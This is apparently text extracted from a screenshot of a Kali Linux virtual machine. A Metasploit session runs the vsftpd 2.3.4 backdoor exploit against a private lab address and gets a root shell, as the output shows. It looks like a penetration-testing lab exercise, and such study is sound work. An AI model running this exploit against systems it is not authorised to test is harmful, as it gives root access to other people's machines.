 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.30.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.30.128:21 - USER: 331 Please specify the password.
[+] 192.168.30.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.30.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
File System
pwd
/